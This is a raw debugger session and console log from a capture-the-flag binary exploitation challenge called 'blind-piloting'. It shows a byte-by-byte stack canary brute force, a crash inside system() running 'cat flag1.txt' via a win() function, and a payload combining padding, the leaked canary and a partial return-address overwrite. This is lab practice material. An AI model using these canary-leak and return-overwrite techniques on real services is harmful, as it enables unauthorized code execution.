 [Inferior 1 (process 35650) detached]
Thread 2.1 "blindpiloting" received signal SIGSEGV, Segmentation fault.
[Switching to process 36411]
0x00007fae7bb4b13d in do_system (line=0x56401f907b37 "cat flag1.txt") at ../sysdeps/posix/system.c:
143
143     ../sysdeps/posix/system.c: No such file or directory.
[ Legend: Modified register | Code | Heap | Stack | String ]
registers
$rax   : 0x00007fae7bce42c0  →  0x00007ffdad48ebc8  →  0x00007ffdad4908ad  →  "HOSTNAME=53ade7d2b4a
0"
$rbx   : 0x000056401f907b37  →  "cat flag1.txt"
$rcx   : 0x00007ffdad48e928  →  0x000000000000000c
$rdx   : 0x0
$rsp   : 0x00007ffdad48e718  →  0x00007ffdad57c1d8  →  0x000c001200000016
$rbp   : 0x00007ffdad48e788  →  0x0000000000000000
$rsi   : 0x00007fae7bcac613  →  0x0068732f6e69622f ("/bin/sh"?)
$rdi   : 0x00007ffdad48e724  →  0x0000000000000020
$rip   : 0x00007fae7bb4b13d  →  <do_system+365> movaps XMMWORD PTR [rsp+0x50], xmm0
$r8    : 0x00007ffdad48e768  →  0x00007fae7bd10594  →   mov rcx, QWORD PTR [rbp-0x78]
$r9    : 0x00007ffdad48ebc8  →  0x00007ffdad4908ad  →  "HOSTNAME=53ade7d2b4a0"
$r10   : 0x8
$r11   : 0x206
$r12   : 0x00007ffdad48e928  →  0x000000000000000c
$r13   : 0x00007ffdad48e808  →  0x0000000000000006
$r14   : 0x0
$r15   : 0x0
$eflags: [ZERO carry PARITY adjust sign trap INTERRUPT direction overflow RESUME virtualx86 identif
ication]
$cs: 0x0033 $ss: 0x002b $ds: 0x0000 $es: 0x0000 $fs: 0x0000 $gs: 0x0000
stack
0x00007ffdad48e718│+0x0000: 0x00007ffdad57c1d8  →  0x000c001200000016    ← $rsp
0x00007ffdad48e720│+0x0008: 0x0000002000000000
0x00007ffdad48e728│+0x0010: 0x0000000000000000
0x00007ffdad48e730│+0x0018: 0x0000000000000000
0x00007ffdad48e738│+0x0020: 0x00007fae7bd03f98  →  0x000000000002d048
0x00007ffdad48e740│+0x0028: 0x00007ffdad48e880  →  0x0000000000000000
0x00007ffdad48e748│+0x0030: 0x0000000000000007
0x00007ffdad48e750│+0x0038: 0x0000000800000007
code:x86:64
0x7fae7bb4b12d <do_system+349>  mov    QWORD PTR [rsp+0x68], 0x0
0x7fae7bb4b136 <do_system+358>  mov    r9, QWORD PTR [rax]
0x7fae7bb4b139 <do_system+361>  punpcklqdq xmm0, xmm1
→ 0x7fae7bb4b13d <do_system+365>  movaps XMMWORD PTR [rsp+0x50], xmm0
0x7fae7bb4b142 <do_system+370>  call   0x7fae7bc05a00 <__GI___posix_spawn>
0x7fae7bb4b147 <do_system+375>  mov    rdi, r12
0x7fae7bb4b14a <do_system+378>  mov    DWORD PTR [rsp+0x8], eax
0x7fae7bb4b14e <do_system+382>  call   0x7fae7bc05900 <__posix_spawnattr_destroy>
0x7fae7bb4b153 <do_system+387>  mov    eax, DWORD PTR [rsp+0x8]
threads
[#0] Id 1, Name: "blindpiloting", stopped, reason: SIGSEGV
trace
[#0] 0x7fae7bb4b13d → do_system(line=0x56401f907b37 "cat flag1.txt")
[#1] 0x56401f9079fc → win()
[#2] 0x7ffdad48ebb0 → add DWORD PTR [rax], eax
gef➤
root@53ade7d2b4a0:/pwd/datajerk/b01lersctf/blind-piloting# ./exploit.py
[x] Starting local process './blindpiloting'
[+] Starting local process './blindpiloting': pid 35650
[*] '/lib/x86_64-linux-gnu/libc.so.6'
Arch:     amd64-64-little
RELRO:    Partial RELRO
Stack:    Canary found
NX:       NX enabled
PIE:      PIE enabled
b'000e'
b'000e76'
b'000e7605'
b'000e7605f7'
b'000e7605f702'
b'000e7605f7027a'
b'000e7605f7027aed'
HAVE CANARY
from another terminal type: gef blindpiloting 35650
Python 3.7.5 (default, Nov 20 2019, 09:21:52)
[GCC 9.2.1 20191008] on linux
Type "help", "copyright", "credits" or "license" for more information.
(InteractiveConsole)
>>> canary
b'\x00\x0ev\x05\xf7\x02z\xed'
>>> p.pid
35650
>>> p.sendline()
>>> p.sendline(8*b'A' + canary + 8*b'B' + p16(0x79ec))
>>>